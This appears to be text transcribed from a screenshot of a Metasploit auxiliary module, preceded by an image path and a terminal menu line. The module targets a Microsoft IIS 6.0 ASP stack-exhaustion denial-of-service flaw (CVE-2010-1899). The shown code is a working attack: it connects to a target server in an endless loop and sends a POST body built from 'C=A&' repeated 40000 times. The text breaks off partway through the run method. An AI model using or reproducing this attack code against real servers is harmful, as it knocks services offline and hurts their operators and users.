 File Edit View Search Terminal Help
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Dos
def initialize(info = {})
super(update_info(info,
'Name' => 'Microsoft IIS 6.0 ASP Stack Exhaustion Denial of Service',
'Description' => %q{
The vulnerability allows remote unauthenticated attackers to force the IIS server
to become unresponsive until the IIS service is restarted manually by the administrator.
Required is that Active Server Pages are hosted by the IIS and that an ASP script reads
out a Post Form value.
},
'Author' =>
[
'Heyder Andrade <heyder[at]alligatorteam.org>',
'Leandro Oliveira <leadro[at]alligatorteam.org>'
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2010-1899' ],
[ 'OSVDB', '67978'],
[ 'MSB', 'MS10-065'],
[ 'EDB', '15167' ]
],
'DisclosureDate' => 'Sep 14 2010'))
register_options(
[
Opt::RPORT(80),
OptString.new('VHOST', [ false, 'The virtual host name to use in requests']),
OptString.new('URI', [ true, 'URI to request', '/page.asp' ])
], self.class )
end
def run
uri = datastore['URI']
print_status("Attacking http://#{datastore['VHOST'] || rhost}:#{rport}#{uri}")
begin
while(1)
begin
connect
payload = "C=A&" * 40000
length = payload.size